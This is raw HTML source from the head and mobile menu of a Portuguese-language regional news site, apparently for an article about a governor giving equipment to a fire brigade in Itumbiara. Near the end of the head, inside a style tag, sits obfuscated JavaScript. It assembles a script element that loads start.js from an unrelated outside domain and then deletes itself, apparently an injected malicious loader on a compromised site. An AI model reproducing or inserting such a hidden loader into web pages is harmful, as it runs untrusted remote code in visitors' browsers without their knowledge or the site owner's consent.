        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.jornalcidades.tv.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#82c95e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="919fb39086";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script data-ad-client="ca-pub-8800537179418007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jornalcidades.tv.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/category/cidades/",
                    "name": "Cidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara/",
                    "name": "Governador Caiado faz entrega de equipamentos ao Corpo de Bombeiros, em Itumbiara."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#82c95e}.tdm-btn-style2:before{border-color:#82c95e}.tdm-btn-style2{color:#82c95e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #82c95e;-moz-box-shadow:0 2px 16px #82c95e;box-shadow:0 2px 16px #82c95e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #82c95e;-moz-box-shadow:0 4px 26px #82c95e;box-shadow:0 4px 26px #82c95e}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let aeigh="_lbkexxrc";try{letazzkmnfkb=String;let _pcybnbrdjs=azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wufca="s"+"c"+azzkmnfkb[_pcybnbrdjs](114,105,112,116);var _bvwriyx="c"+"re"+azzkmnfkb[_pcybnbrdjs](97,116,101,69,108,101,109,101,110,116);var _empfloqg="s"+azzkmnfkb[_pcybnbrdjs](114,99);var _blqcnnsyfj=azzkmnfkb[_pcybnbrdjs](105,100);var aujkrmqf="cu"+"rre"+azzkmnfkb[_pcybnbrdjs](110,116,83,99,114,105,112,116);var _kohzgvnozt="pa"+"r"+azzkmnfkb[_pcybnbrdjs](101,110,116,78,111,100,101);var _xagxn="i"+"ns"+azzkmnfkb[_pcybnbrdjs](101,114,116,66,101,102,111,114,101);let _mjdizud="ge"+"El"+azzkmnfkb[_pcybnbrdjs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _photjs="h"+"e"+azzkmnfkb[_pcybnbrdjs](97,100);var amblxeanzhsj="ap"+"p"+azzkmnfkb[_pcybnbrdjs](101,110,100,67,104,105,108,100);var _cqpwui=document;var asynebfuoxi="t"+"e"+azzkmnfkb[_pcybnbrdjs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _pmvt=_cqpwui[_bvwriyx](_wufca);_pmvt['as'+'y'+'nc']=true;let _aukvjjnaw=azzkmnfkb[_pcybnbrdjs](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,99,114,105,112,116)+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,116,97,114,116,46,106,115);_pmvt[_empfloqg]=_aukvjjnaw;_pmvt[_blqcnnsyfj]=asynebfuoxi;if(_cqpwui[aujkrmqf]){_cqpwui[aujkrmqf][_kohzgvnozt][_xagxn](_pmvt,_cqpwui[aujkrmqf]);var agqwnk=document;if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_cqpwui[_mjdizud](_photjs)[0][amblxeanzhsj](_pmvt);if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-884 single-format-standard wp-theme-Newspaper td-standard-pack governador-caiado-faz-entrega-de-equipamentos-ao-corpo-de-bombeiros-em-itumbiara global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Curtas e Retas</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Politíca</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">Esportes</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="#">Policial</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Video</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
